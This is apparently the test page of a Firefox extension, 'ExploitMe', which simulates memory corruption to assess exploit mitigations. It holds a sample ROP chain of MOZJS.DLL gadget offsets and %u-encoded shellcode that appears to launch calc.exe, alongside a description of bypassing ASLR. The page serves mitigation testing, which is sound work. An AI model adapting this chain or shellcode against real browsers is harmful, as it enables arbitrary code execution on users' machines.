 chrome://exploitme/content/ExploitMe.html
ExploitMe Test Page
This is the test page of the ExploitMe extension. The extension simulates a memory corruption condition inside the browser in order to help
assess the effectiveness of different exploit mitigation solutions. The exploit bundled with the extension defeats ASLR by leaking the base
address of MOZJS.DLL and diverts execution to a ROP chain on the heap.
A sample ROP chain is provided on this page: Values are parsed line-by-line by a simple JS function that treats numeric values as an offset to
the base address of MOZJS.DLL. Values starting with "*" are treated as absolute addresses (or immediate constants). The "*SHELLCODE*"
string is replaced by the address of a shellcode.
Shellcodes can also be provided on this interface. Shellcode is directly parsed by the JavaScript unescape() function.
Debug: 2.
ROP Chain
0021f1e4
*31313131
0009f80a
*42424242
*43434343
*44444444
0019ef3d
*45454545
*46464646
00158092
*47474747
*48484848
*49494949
*50505050
002dc85b
003781fb
00168599
0015e792
0015e792
0015e792
0015e792
002dc85b
*00000040
00168599
0015e792
0015e792
0015e792
0015e792
3.
Shellcode
%ue8fc%u0082%u0000%u8960%u31e5%u64c0%u508b%u8b30%u0c52%u528b%u8b14%u2872%ub70f%u26
4a%uff31%u3cac%u7c61%u2c02%uc120%u0dcf%uc701%uf2e2%u5752%u528b%u8b10%u3c4a%u4c8b%u
7811%u48e3%ud101%u8b51%u2059%ud301%u498b%ue318%u493a%u348b%u018b%u31d6%uacff%ucfc1
%u010d%u38c7%u75e0%u03f6%uf87d%u7d3b%u7524%u58e4%u588b%u0124%u66d3%u0c8b%u8b4b%u1c
58%ud301%u048b%u018b%u89d0%u2444%u5b24%u615b%u5a59%uff51%u5fe0%u5a5f%u128b%u8deb%u
6a5d%u8d01%ub285%u0000%u5000%u3168%u6f8b%uff87%ubbd5%ub5f0%u56a2%ua668%ubd95%uff9d
%u3cd5%u7c06%u800a%ue0fb%u0575%u47bb%u7213%u6a6f%u5300%ud5ff%u6163%u636c%u652e%u65
78%u4100
4.
Exploit!
1.